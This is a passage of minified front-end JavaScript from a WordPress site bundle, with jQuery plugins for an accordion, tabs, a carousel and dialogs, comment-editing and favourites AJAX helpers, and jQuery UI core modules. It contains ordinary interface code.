else{document.execCommand('insertHTML',false,'<br><br>');return false;}}};}};window.onload=function(){_TTT_EMOJI()};(function($){var pluginName='Accordion',initAllSelector='[data-role="accordion"]',paramKeys=[];$[pluginName]=function(element,options){if(!element){return $()[pluginName]({initAll:true});}
var defaults={};var plugin=this;plugin.settings={};var $element=$(element);var $li,$triggers,$frames;plugin.init=function(){plugin.settings=$.extend({},defaults,options);$li=$element.children("li");$triggers=$li.children("a");$frames=$li.children("div");$triggers.on('click',function(e){e.preventDefault();var $a=$(this),$activeLi=$li.filter('.active'),$parentLi=$a.parent("li"),target=$a.parent('li').children("div");if($parentLi.hasClass('active')){target.slideUp(undefined,function(){$parentLi.removeClass("active");});}else{$frames.slideUp(undefined,function(){$activeLi.removeClass("active");});target.slideDown();$parentLi.addClass("active");}});};plugin.init();};$.fn[pluginName]=function(options){var elements=options&&options.initAll?$(initAllSelector):this;return elements.each(function(){var that=$(this),params={},plugin;if(undefined==that.data(pluginName)){$.each(paramKeys,function(index,key){params[key[0].toLowerCase()+key.slice(1)]=that.data('param'+key);});plugin=new $[pluginName](this,params);that.data(pluginName,plugin);}});};$(function(){$()[pluginName]({initAll:true});});})(jQuery);;(function($){$.fn.PageControl=function(options){var defaults={};var $this=$(this),$ul=$this.children("ul"),$selectors=$ul.find("li a"),$selector=$ul.find(".active a"),$frames=$this.find(".frames .frame"),$frame=$frames.children(".frame.active");var initSelectors=function(selectors){selectors.on('click',function(e){e.preventDefault();var $a=$(this);if(!$a.parent('li').hasClass('active')){$frames.hide();$ul.find("li").removeClass("active");var target=$($a.attr("href"));target.show();$(this).parent("li").addClass("active");}
if($(this).parent("li").parent("ul").parent(".page-control").find(".menu-pull-bar").is(":visible")){$(this).parent("li").parent("ul").slideUp("fast",function(){$(this).css("overflow","").css("display","");});}});$(".page-control .menu-pull-bar").text($(".page-control ul li.active a").text());$(".page-control ul li a").click(function(e){e.preventDefault();$(this).parent("li").parent("ul").parent(".page-control").find(".menu-pull-bar").text($(this).text());});}
return this.each(function(){if(options){$.extend(defaults,options)}
initSelectors($selectors);});}
$(function(){$('[data-role="page-control"]').each(function(){$(this).PageControl();})
$(window).resize(function(){$(".page-control ul").css({display:"block",overflow:"visible"})})})})(window.jQuery);;(function($){var pluginName='Carousel',initAllSelector='[data-role=carousel], .carousel',paramKeys=['Auto','Period','Duration','Effect','Direction','Markers','Arrows','Stop'];$[pluginName]=function(element,options){if(!element){return $()[pluginName]({initAll:true});}
var defaults={auto:true,period:6000,duration:1000,effect:'slide',direction:'left',markers:'on',arrows:'on',stop:'on'};var plugin=this;plugin.settings={};var $element=$(element);var slides,currentSlideIndex,slideInPosition,slideOutPosition,parentWidth,parentHeight,animationInProgress,autoSlideTimer,markers,stopAutoSlide=false;plugin.init=function(){plugin.settings=$.extend({},defaults,options);slides=$element.find('.slides:first-child > .slide');if(slides.length<=1){return;}
currentSlideIndex=0;parentWidth=$element.innerWidth();parentHeight=$element.innerHeight();slideInPosition=getSlideInPosition();slideOutPosition=getSlideOutPosition();slides.each(function(index,slide){$slide=$(slide);if($slide.css('position')!=='absolute'){$slide.css('position','absolute');}
if(index!==0){$slide.hide();}});if(plugin.settings.arrows==='on'){$element.find('span.control.left').on('click',function(){changeSlide('left');startAutoSlide();});$element.find('span.control.right').on('click',function(){changeSlide('right');startAutoSlide();});}else{$element.find('span.control').hide();}
if(plugin.settings.markers==='on'){insertMarkers();}
if(plugin.settings.auto===true){startAutoSlide();if(plugin.settings.stop==='on'){$element.on('mouseenter',function(){stopAutoSlide=true;});$element.on('mouseleave',function(){stopAutoSlide=false;startAutoSlide();});}}
$element.on('changeSlide',function(event,options){options=options||{};changeSlide(options.direction,options.effect,options.index);});};var getSlideInPosition=function(){var pos;if(plugin.settings.direction==='left'){pos={'left':parentWidth}}else if(plugin.settings.direction==='right'){pos={'left':-parentWidth}}
return pos;};var getSlideOutPosition=function(){var pos;if(plugin.settings.direction==='left'){pos={'left':-parentWidth}}else if(plugin.settings.direction==='right'){pos={'left':parentWidth}}
return pos;};var startAutoSlide=function(){clearInterval(autoSlideTimer);autoSlideTimer=setInterval(function(){if(stopAutoSlide){return;}
changeSlide();},plugin.settings.period);};var insertMarkers=function(){var div,ul,li,i;div=$('<div class="markers"></div>');ul=$('<ul></ul>').appendTo(div);for(i=0;i<slides.length;i++){li=$('<li><a href="javascript:void(0)" data-num="'+i+'"></a></li>');if(i===0){li.addClass('active');}
li.appendTo(ul);}
markers=ul.find('li');ul.find('li a').on('click',function(){var $this=$(this),index;index=$this.data('num');if(index===currentSlideIndex){return;}
changeSlide(undefined,'switch',index);startAutoSlide();});div.appendTo($element);};var changeSlide=function(direction,effect,slideIndex){var outSlide,inSlide,nextSlideIndex,delta=1,slideDirection=1;effect=effect||plugin.settings.effect;if((effect==='slide'||effect==='slowdown')&&typeof direction!=='undefined'&&direction!==plugin.settings.direction){slideDirection=-1;}
if(direction==='left'){delta=-1;}
outSlide=$(slides[currentSlideIndex]);nextSlideIndex=(typeof slideIndex!=='undefined'&&slideIndex!==currentSlideIndex)?slideIndex:currentSlideIndex+delta;if(nextSlideIndex>=slides.length){nextSlideIndex=0;}
if(nextSlideIndex<0){nextSlideIndex=slides.length-1;}
inSlide=$(slides[nextSlideIndex]);if(animationInProgress===true){return;}
if(effect!=='switch'){animationInProgress=true;setTimeout(function(){animationInProgress=false;},plugin.settings.duration)}
switch(effect){case'switch':changeSlideSwitch(outSlide,inSlide);break;case'slide':changeSlideSlide(outSlide,inSlide,slideDirection);break;case'fade':changeSlideFade(outSlide,inSlide);break;case'slowdown':changeSlideSlowdown(outSlide,inSlide,slideDirection);break;}
currentSlideIndex=nextSlideIndex;if(plugin.settings.markers==='on'){markers.removeClass('active');$(markers.get(currentSlideIndex)).addClass('active');}};var changeSlideSwitch=function(outSlide,inSlide){inSlide.show().css({'left':0});outSlide.hide();};var changeSlideSlide=function(outSlide,inSlide,slideDirection){var unmovedPosition={'left':0},duration=plugin.settings.duration;if(slideDirection!==-1){inSlide.css(slideInPosition);inSlide.show();outSlide.animate(slideOutPosition,duration);inSlide.animate(unmovedPosition,duration);}else{inSlide.css(slideOutPosition);inSlide.show();outSlide.animate(slideInPosition,duration);inSlide.animate(unmovedPosition,duration);}};var changeSlideSlowdown=function(outSlide,inSlide,slideDirection){var unmovedPosition={'left':0},options;options={'duration':plugin.settings.duration,'easing':'doubleSqrt'};if(slideDirection!==-1){inSlide.css(slideInPosition);inSlide.show();outSlide.animate(slideOutPosition,options);inSlide.animate(unmovedPosition,options);}else{inSlide.css(slideOutPosition);inSlide.show();outSlide.animate(slideInPosition,options);inSlide.animate(unmovedPosition,options);}};var changeSlideFade=function(outSlide,inSlide){inSlide.hide();inSlide.css({left:0,top:0});inSlide.fadeIn(plugin.settings.duration);outSlide.fadeOut(plugin.settings.duration);};plugin.init();};$.easing.doubleSqrt=function(t,millisecondsSince,startValue,endValue,totalDuration){var res=Math.sqrt(Math.sqrt(t));return res;};$.fn[pluginName]=function(options){var elements=options&&options.initAll?$(initAllSelector):this;return elements.each(function(){var that=$(this),params={},plugin;if(undefined==that.data(pluginName)){$.each(paramKeys,function(index,key){params[key[0].toLowerCase()+key.slice(1)]=that.data('param'+key);});plugin=new $[pluginName](this,params);that.data(pluginName,plugin);}});};$(function(){$()[pluginName]({initAll:true});});})(jQuery);;(function($){$.Dialog=function(params){if(!$.DialogOpened){$.DialogOpened=true;}else{return false;};params=$.extend({'position':{'zone':'center'},'overlay':true},params);var buttonsHTML='<div';if(params.buttonsAlign)
{buttonsHTML+=' style=" float: '+params.buttonsAlign+';">';}else{buttonsHTML+='>';}
$.each(params.buttons,function(name,obj){buttonsHTML+='<button>'+name+'</button>';if(!obj.action)
{obj.action=function(){};}});buttonsHTML+='</div>';var markup=['<div id="dialogOverlay">','<div id="dialogBox" class="dialog">','<div class="header">',params.title,(params.closeButton)?('<div><button><i class="icon-cancel-2"></i></button></div>'):(''),'</div>','<div class="content">',params.content,'</div>','<div class="action" id="dialogButtons">',buttonsHTML,'</div></div></div>'].join('');$(markup).hide().appendTo('body').fadeIn();if(!params.overlay){$('#dialogOverlay').css('background-color','rgba(255, 255, 255, 0)');};if(params.position.zone=="left"){$('#dialogBox').css("top",Math.max(0,(($(window).height()-$('#dialogBox').outerHeight())/3)+$(window).scrollTop())+"px");$('#dialogBox').css("left",0);}else if(params.position.zone=="right"){$('#dialogBox').css("top",Math.max(0,(($(window).height()-$('#dialogBox').outerHeight())/3)+$(window).scrollTop())+"px");$('#dialogBox').css("left",Math.max(0,(($(window).width()-$('#dialogBox').outerWidth()))+$(window).scrollLeft())+"px");}else{$('#dialogBox').css("top",(params.position.offsetY)?(params.position.offsetY):(Math.max(0,(($(window).height()-$('#dialogBox').outerHeight())/3)+$(window).scrollTop())+"px"));$('#dialogBox').css("left",(params.position.offsetX)?(params.position.offsetX):(Math.max(0,(($(window).width()-$('#dialogBox').outerWidth())/2)+$(window).scrollLeft())+"px"));};if(params.draggable){$('#dialogBox div.header').css('cursor','move').on("mousedown",function(e){var $drag=$(this).addClass('active-handle').parent().addClass('draggable');var z_idx=$drag.css('z-index'),drg_h=$drag.outerHeight(),drg_w=$drag.outerWidth(),pos_y=$drag.offset().top+drg_h-e.pageY,pos_x=$drag.offset().left+drg_w-e.pageX;$drag.css('z-index',99999).parents().on("mousemove",function(e){$('.draggable').offset({top:e.pageY+pos_y-drg_h,left:e.pageX+pos_x-drg_w}).on("mouseup",function(){$(this).removeClass('draggable').css('z-index',z_idx);});});e.preventDefault();}).on("mouseup",function(){$(this).removeClass('active-handle').parent().removeClass('draggable');});};$('#dialogBox .header button').click(function(){$.Dialog.hide();return false;});var buttons=$('#dialogBox .action button'),i=0;$.each(params.buttons,function(name,obj){buttons.eq(i++).click(function(){obj.action();$.Dialog.hide();return false;});});};$.Dialog.hide=function(){$('#dialogOverlay').fadeOut(function(){$.DialogOpened=false;$(this).remove();});}})(jQuery);;jQuery(document).ready(function($){$('.wpfp-link').live('click',function(){dhis=$(this);wpfp_do_js(dhis,1);if(dhis.hasClass('remove-parent')){dhis.parent("li").fadeOut();}
return false;});});function wpfp_do_js(dhis,doAjax){loadingImg=dhis.prev();loadingImg.show();beforeImg=dhis.prev().prev();beforeImg.hide();url=document.location.href.split('#')[0];params=dhis.attr('href').replace('?','')+'&ajax=1';if(doAjax){jQuery.get(url,params,function(data){dhis.parent().html(data);if(typeof wpfp_after_ajax=='function'){wpfp_after_ajax(dhis);}
loadingImg.hide();});}}
jQuery(document).ready(function($){$('.dreply-link').live('click',function(){dhis=$(this);reply_do_js(dhis,1);if(dhis.hasClass('remove-parent')){dhis.parent("li").fadeOut();}
return false;});});function reply_do_js(dhis,doAjax){loadingImg=dhis.prev();loadingImg.show();beforeImg=dhis.prev().prev();beforeImg.hide();url=document.location.href.split('#')[0];params=dhis.attr('href').replace('?','')+'&ajax=1';if(doAjax){jQuery.get(url,params,function(data){dhis.parent().html(data);if(typeof rep_after_ajax=='function'){rep_after_ajax(dhis);}
loadingImg.hide();});}};jQuery(document).ready(function($){if($('#commentform').length>0){$("body").append('<div id="dialog"></div>');$('#dialog').dialog({autoOpen:false,modal:true,width:600,dialogClass:'ui-editable-comments-dialog'});}});function edcom(a){var title=a.title;var url=a.href;var depth=jQuery(a).data("depth");dialog_show(title,url,depth);a.blur();return false;}
function dialog_init(elem){jQuery(elem).click(function(){var title=this.title;var url=this.href;dialog_show(title,url);this.blur();return false;});}
function dialog_show(title,url,depth){var $=jQuery;if($('#dialog').find('form').length>0){$('#dialog form').remove();}
$('#dialog').html('<p id="dialog_loader"><img src="http://wp-seven.ru/wp-content/plugins/editable-comments/dialog/loadingAnimation.gif" alt="loading..." /></p>');$('#dialog #dialog_loader').show();$('#dialog').load(url+' #dialog_content',function(responseText,textStatus,XMLHttpRequest){$('#dialog #dialog_content h1').hide();$('#dialog').dialog('option','title',$('#dialog #dialog_content h1').text());$('#dialog').dialog('option','draggable',true);$('#dialog #dialog_content input.button').hover(function(){},function(){});});$('#dialog').dialog('open');}
function dialog_validate(){var id=jQuery('#dialog_comment_ID').val();var content=jQuery('#dialog_comment').val();var url=jQuery('#comment-'+id+' .comment_link a').attr('href');var depth=jQuery('#comment-'+id+' a.editable-comment.dialog').data('depth');validateEditableComments(url,id,content,depth);return false;}
function validateEditableComments(url,comment_ID,comment_content,depth){var $=jQuery;$('#dialog #dialog_content #dialog_loader').show();params="editable_comments_form=1&comment_ID="+comment_ID+"&comment="+encodeURIComponent(comment_content)+"&depth="+depth+"&ajax=true";console.log(encodeURIComponent(comment_content));$.post(url,params,function(data){$('#dialog #dialog_content #dialog_loader').hide();dialog_init('a.dialog');$('#dialog').dialog('close');$("#comment-"+data.ID+" .text.comtext").html(data.text);},'json');};var addComment={moveForm:function(commId,parentId,respondId,postId){var div,element,style,cssHidden,t=this,comm=t.I(commId),respond=t.I(respondId),cancel=t.I('cancel-comment-reply-link'),parent=t.I('comment_parent'),post=t.I('comment_post_ID'),commentForm=respond.getElementsByTagName('form')[0];if(!comm||!respond||!cancel||!parent||!commentForm){return;}
t.respondId=respondId;postId=postId||false;if(!t.I('wp-temp-form-div')){div=document.createElement('div');div.id='wp-temp-form-div';div.style.display='none';respond.parentNode.insertBefore(div,respond);}
comm.parentNode.insertBefore(respond,comm.nextSibling);if(post&&postId){post.value=postId;}
parent.value=parentId;cancel.style.display='';cancel.onclick=function(){var t=addComment,temp=t.I('wp-temp-form-div'),respond=t.I(t.respondId);if(!temp||!respond){return;}
t.I('comment_parent').value='0';temp.parentNode.insertBefore(respond,temp);temp.parentNode.removeChild(temp);this.style.display='none';this.onclick=null;return false;};try{for(var i=0;i<commentForm.elements.length;i++){element=commentForm.elements[i];cssHidden=false;if('getComputedStyle'in window){style=window.getComputedStyle(element);}else if(document.documentElement.currentStyle){style=element.currentStyle;}
if((element.offsetWidth<=0&&element.offsetHeight<=0)||style.visibility==='hidden'){cssHidden=true;}
if('hidden'===element.type||element.disabled||cssHidden){continue;}
element.focus();break;}}catch(er){}
return false;},I:function(id){return document.getElementById(id);}};
;/*!
 * jQuery UI Core 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/category/ui-core/
 */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a(jQuery)}(function(a){function b(b,d){var e,f,g,h=b.nodeName.toLowerCase();return"area"===h?(e=b.parentNode,f=e.name,!(!b.href||!f||"map"!==e.nodeName.toLowerCase())&&(g=a("img[usemap='#"+f+"']")[0],!!g&&c(g))):(/^(input|select|textarea|button|object)$/.test(h)?!b.disabled:"a"===h?b.href||d:d)&&c(b)}function c(b){return a.expr.filters.visible(b)&&!a(b).parents().addBack().filter(function(){return"hidden"===a.css(this,"visibility")}).length}a.ui=a.ui||{},a.extend(a.ui,{version:"1.11.4",keyCode:{BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38}}),a.fn.extend({scrollParent:function(b){var c=this.css("position"),d="absolute"===c,e=b?/(auto|scroll|hidden)/:/(auto|scroll)/,f=this.parents().filter(function(){var b=a(this);return(!d||"static"!==b.css("position"))&&e.test(b.css("overflow")+b.css("overflow-y")+b.css("overflow-x"))}).eq(0);return"fixed"!==c&&f.length?f:a(this[0].ownerDocument||document)},uniqueId:function(){var a=0;return function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++a)})}}(),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&a(this).removeAttr("id")})}}),a.extend(a.expr[":"],{data:a.expr.createPseudo?a.expr.createPseudo(function(b){return function(c){return!!a.data(c,b)}}):function(b,c,d){return!!a.data(b,d[3])},focusable:function(c){return b(c,!isNaN(a.attr(c,"tabindex")))},tabbable:function(c){var d=a.attr(c,"tabindex"),e=isNaN(d);return(e||d>=0)&&b(c,!e)}}),a("<a>").outerWidth(1).jquery||a.each(["Width","Height"],function(b,c){function d(b,c,d,f){return a.each(e,function(){c-=parseFloat(a.css(b,"padding"+this))||0,d&&(c-=parseFloat(a.css(b,"border"+this+"Width"))||0),f&&(c-=parseFloat(a.css(b,"margin"+this))||0)}),c}var e="Width"===c?["Left","Right"]:["Top","Bottom"],f=c.toLowerCase(),g={innerWidth:a.fn.innerWidth,innerHeight:a.fn.innerHeight,outerWidth:a.fn.outerWidth,outerHeight:a.fn.outerHeight};a.fn["inner"+c]=function(b){return void 0===b?g["inner"+c].call(this):this.each(function(){a(this).css(f,d(this,b)+"px")})},a.fn["outer"+c]=function(b,e){return"number"!=typeof b?g["outer"+c].call(this,b):this.each(function(){a(this).css(f,d(this,b,!0,e)+"px")})}}),a.fn.addBack||(a.fn.addBack=function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}),a("<a>").data("a-b","a").removeData("a-b").data("a-b")&&(a.fn.removeData=function(b){return function(c){return arguments.length?b.call(this,a.camelCase(c)):b.call(this)}}(a.fn.removeData)),a.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),a.fn.extend({focus:function(b){return function(c,d){return"number"==typeof c?this.each(function(){var b=this;setTimeout(function(){a(b).focus(),d&&d.call(b)},c)}):b.apply(this,arguments)}}(a.fn.focus),disableSelection:function(){var a="onselectstart"in document.createElement("div")?"selectstart":"mousedown";return function(){return this.bind(a+".ui-disableSelection",function(a){a.preventDefault()})}}(),enableSelection:function(){return this.unbind(".ui-disableSelection")},zIndex:function(b){if(void 0!==b)return this.css("zIndex",b);if(this.length)for(var c,d,e=a(this[0]);e.length&&e[0]!==document;){if(c=e.css("position"),("absolute"===c||"relative"===c||"fixed"===c)&&(d=parseInt(e.css("zIndex"),10),!isNaN(d)&&0!==d))return d;e=e.parent()}return 0}}),a.ui.plugin={add:function(b,c,d){var e,f=a.ui[b].prototype;for(e in d)f.plugins[e]=f.plugins[e]||[],f.plugins[e].push([c,d[e]])},call:function(a,b,c,d){var e,f=a.plugins[b];if(f&&(d||a.element[0].parentNode&&11!==a.element[0].parentNode.nodeType))for(e=0;e<f.length;e++)a.options[f[e][0]]&&f[e][1].apply(a.element,c)}}});
;/*!
 * jQuery UI Widget 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/jQuery.widget/
 */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a(jQuery)}(function(a){var b=0,c=Array.prototype.slice;return a.cleanData=function(b){return function(c){var d,e,f;for(f=0;null!=(e=c[f]);f++)try{d=a._data(e,"events"),d&&d.remove&&a(e).triggerHandler("remove")}catch(g){}b(c)}}(a.cleanData),a.widget=function(b,c,d){var e,f,g,h,i={},j=b.split(".")[0];return b=b.split(".")[1],e=j+"-"+b,d||(d=c,c=a.Widget),a.expr[":"][e.toLowerCase()]=function(b){return!!a.data(b,e)},a[j]=a[j]||{},f=a[j][b],g=a[j][b]=function(a,b){return this._createWidget?void(arguments.length&&this._createWidget(a,b)):new g(a,b)},a.extend(g,f,{version:d.version,_proto:a.extend({},d),_childConstructors:[]}),h=new c,h.options=a.widget.extend({},h.options),a.each(d,function(b,d){return a.isFunction(d)?void(i[b]=function(){var a=function(){return c.prototype[b].apply(this,arguments)},e=function(a){return c.prototype[b].apply(this,a)};return function(){var b,c=this._super,f=this._superApply;return this._super=a,this._superApply=e,b=d.apply(this,arguments),this._super=c,this._superApply=f,b}}()):void(i[b]=d)}),g.prototype=a.widget.extend(h,{widgetEventPrefix:f?h.widgetEventPrefix||b:b},i,{constructor:g,namespace:j,widgetName:b,widgetFullName:e}),f?(a.each(f._childConstructors,function(b,c){var d=c.prototype;a.widget(d.namespace+"."+d.widgetName,g,c._proto)}),delete f._childConstructors):c._childConstructors.push(g),a.widget.bridge(b,g),g},a.widget.extend=function(b){for(var d,e,f=c.call(arguments,1),g=0,h=f.length;g<h;g++)for(d in f[g])e=f[g][d],f[g].hasOwnProperty(d)&&void 0!==e&&(a.isPlainObject(e)?b[d]=a.isPlainObject(b[d])?a.widget.extend({},b[d],e):a.widget.extend({},e):b[d]=e);return b},a.widget.bridge=function(b,d){var e=d.prototype.widgetFullName||b;a.fn[b]=function(f){var g="string"==typeof f,h=c.call(arguments,1),i=this;return g?this.each(function(){var c,d=a.data(this,e);return"instance"===f?(i=d,!1):d?a.isFunction(d[f])&&"_"!==f.charAt(0)?(c=d[f].apply(d,h),c!==d&&void 0!==c?(i=c&&c.jquery?i.pushStack(c.get()):c,!1):void 0):a.error("no such method '"+f+"' for "+b+" widget instance"):a.error("cannot call methods on "+b+" prior to initialization; attempted to call method '"+f+"'")}):(h.length&&(f=a.widget.extend.apply(null,[f].concat(h))),this.each(function(){var b=a.data(this,e);b?(b.option(f||{}),b._init&&b._init()):a.data(this,e,new d(f,this))})),i}},a.Widget=function(){},a.Widget._childConstructors=[],a.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{disabled:!1,create:null},_createWidget:function(c,d){d=a(d||this.defaultElement||this)[0],this.element=a(d),this.uuid=b++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=a(),this.hoverable=a(),this.focusable=a(),d!==this&&(a.data(d,this.widgetFullName,this),this._on(!0,this.element,{remove:function(a){a.target===d&&this.destroy()}}),this.document=a(d.style?d.ownerDocument:d.document||d),this.window=a(this.document[0].defaultView||this.document[0].parentWindow)),this.options=a.widget.extend({},this.options,this._getCreateOptions(),c),this._create(),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:a.noop,_getCreateEventData:a.noop,_create:a.noop,_init:a.noop,destroy:function(){this._destroy(),this.element.unbind(this.eventNamespace).removeData(this.widgetFullName).removeData(a.camelCase(this.widgetFullName)),this.widget().unbind(this.eventNamespace).removeAttr("aria-disabled").removeClass(this.widgetFullName+"-disabled ui-state-disabled"),this.bindings.unbind(this.eventNamespace),this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus")},_destroy:a.noop,widget:function(){return this.element},option:function(b,c){var d,e,f,g=b;if(0===arguments.length)return a.widget.extend({},this.options);if("string"==typeof b)if(g={},d=b.split("."),b=d.shift(),d.length){for(e=g[b]=a.widget.extend({},this.options[b]),f=0;f<d.length-1;f++)e[d[f]]=e[d[f]]||{},e=e[d[f]];if(b=d.pop(),1===arguments.length)return void 0===e[b]?null:e[b];e[b]=c}else{if(1===arguments.length)return void 0===this.options[b]?null:this.options[b];g[b]=c}return this._setOptions(g),this},_setOptions:function(a){var b;for(b in a)this._setOption(b,a[b]);return this},_setOption:function(a,b){return this.options[a]=b,"disabled"===a&&(this.widget().toggleClass(this.widgetFullName+"-disabled",!!b),b&&(this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus"))),this},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_on:function(b,c,d){var e,f=this;"boolean"!=typeof b&&(d=c,c=b,b=!1),d?(c=e=a(c),this.bindings=this.bindings.add(c)):(d=c,c=this.element,e=this.widget()),a.each(d,function(d,g){function h(){if(b||f.options.disabled!==!0&&!a(this).hasClass("ui-state-disabled"))return("string"==typeof g?f[g]:g).apply(f,arguments)}"string"!=typeof g&&(h.guid=g.guid=g.guid||h.guid||a.guid++);var i=d.match(/^([\w:-]*)\s*(.*)$/),j=i[1]+f.eventNamespace,k=i[2];k?e.delegate(k,j,h):c.bind(j,h)})},_off:function(b,c){c=(c||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,b.unbind(c).undelegate(c),this.bindings=a(this.bindings.not(b).get()),this.focusable=a(this.focusable.not(b).get()),this.hoverable=a(this.hoverable.not(b).get())},_delay:function(a,b){function c(){return("string"==typeof a?d[a]:a).apply(d,arguments)}var d=this;return setTimeout(c,b||0)},_hoverable:function(b){this.hoverable=this.hoverable.add(b),this._on(b,{mouseenter:function(b){a(b.currentTarget).addClass("ui-state-hover")},mouseleave:function(b){a(b.currentTarget).removeClass("ui-state-hover")}})},_focusable:function(b){this.focusable=this.focusable.add(b),this._on(b,{focusin:function(b){a(b.currentTarget).addClass("ui-state-focus")},focusout:function(b){a(b.currentTarget).removeClass("ui-state-focus")}})},_trigger:function(b,c,d){var e,f,g=this.options[b];if(d=d||{},c=a.Event(c),c.type=(b===this.widgetEventPrefix?b:this.widgetEventPrefix+b).toLowerCase(),c.target=this.element[0],f=c.originalEvent)for(e in f)e in c||(c[e]=f[e]);return this.element.trigger(c,d),!(a.isFunction(g)&&g.apply(this.element[0],[c].concat(d))===!1||c.isDefaultPrevented())}},a.each({show:"fadeIn",hide:"fadeOut"},function(b,c){a.Widget.prototype["_"+b]=function(d,e,f){"string"==typeof e&&(e={effect:e});var g,h=e?e===!0||"number"==typeof e?c:e.effect||c:b;e=e||{},"number"==typeof e&&(e={duration:e}),g=!a.isEmptyObject(e),e.complete=f,e.delay&&d.delay(e.delay),g&&a.effects&&a.effects.effect[h]?d[b](e):h!==b&&d[h]?d[h](e.duration,e.easing,f):d.queue(function(c){a(this)[b](),f&&f.call(d[0]),c()})}}),a.widget});
;/*!
 * jQuery UI Mouse 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/mouse/
 */
!function(a){"function"==typeof define&&define.amd?define(["jquery","./widget"],a):a(jQuery)}(function(a){var b=!1;return a(document).mouseup(function(){b=!1}),a.widget("ui.mouse",{version:"1.11.4",options:{cancel:"input,textarea,button,select,option",distance:1,delay:0},_mouseInit:function(){var b=this;this.element.bind("mousedown."+this.widgetName,function(a){return b._mouseDown(a)}).bind("click."+this.widgetName,function(c){if(!0===a.data(c.target,b.widgetName+".preventClickEvent"))return a.removeData(c.target,b.widgetName+".preventClickEvent"),c.stopImmediatePropagation(),!1}),this.started=!1},_mouseDestroy:function(){this.element.unbind("."+this.widgetName),this._mouseMoveDelegate&&this.document.unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(c){if(!b){this._mouseMoved=!1,this._mouseStarted&&this._mouseUp(c),this._mouseDownEvent=c;var d=this,e=1===c.which,f=!("string"!=typeof this.options.cancel||!c.target.nodeName)&&a(c.target).closest(this.options.cancel).length;return!(e&&!f&&this._mouseCapture(c))||(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){d.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(c)&&this._mouseDelayMet(c)&&(this._mouseStarted=this._mouseStart(c)!==!1,!this._mouseStarted)?(c.preventDefault(),!0):(!0===a.data(c.target,this.widgetName+".preventClickEvent")&&a.removeData(c.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(a){return d._mouseMove(a)},this._mouseUpDelegate=function(a){return d._mouseUp(a)},this.document.bind("mousemove."+this.widgetName,this._mouseMoveDelegate).bind("mouseup."+this.widgetName,this._mouseUpDelegate),c.preventDefault(),b=!0,!0))}},_mouseMove:function(b){if(this._mouseMoved){if(a.ui.ie&&(!document.documentMode||document.documentMode<9)&&!b.button)return this._mouseUp(b);if(!b.which)return this._mouseUp(b)}return(b.which||b.button)&&(this._mouseMoved=!0),this._mouseStarted?(this._mouseDrag(b),b.preventDefault()):(this._mouseDistanceMet(b)&&this._mouseDelayMet(b)&&(this._mouseStarted=this._mouseStart(this._mouseDownEvent,b)!==!1,this._mouseStarted?this._mouseDrag(b):this._mouseUp(b)),!this._mouseStarted)},_mouseUp:function(c){return this.document.unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,c.target===this._mouseDownEvent.target&&a.data(c.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(c)),b=!1,!1},_mouseDistanceMet:function(a){return Math.max(Math.abs(this._mouseDownEvent.pageX-a.pageX),Math.abs(this._mouseDownEvent.pageY-a.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}})});
;/*!
 * jQuery UI Resizable 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/resizable/
 */
!function(a){"function"==typeof define&&define.amd?define(["jquery","./core","./mouse","./widget"],a):a(jQuery)}(function(a){return a.widget("ui.resizable",a.ui.mouse,{version:"1.11.4",widgetEventPrefix:"resize",options:{alsoResize:!1,animate:!1,animateDuration:"slow",animateEasing:"swing",aspectRatio:!1,autoHide:!1,containment:!1,ghost:!1,grid:!1,handles:"e,s,se",helper:!1,maxHeight:null,maxWidth:null,minHeight:10,minWidth:10,zIndex:90,resize:null,start:null,stop:null},_num:function(a){return parseInt(a,10)||0},_isNumber:function(a){return!isNaN(parseInt(a,10))},_hasScroll:function(b,c){if("hidden"===a(b).css("overflow"))return!1;var d=c&&"left"===c?"scrollLeft":"scrollTop",e=!1;return b[d]>0||(b[d]=1,e=b[d]>0,b[d]=0,e)},_create:function(){var 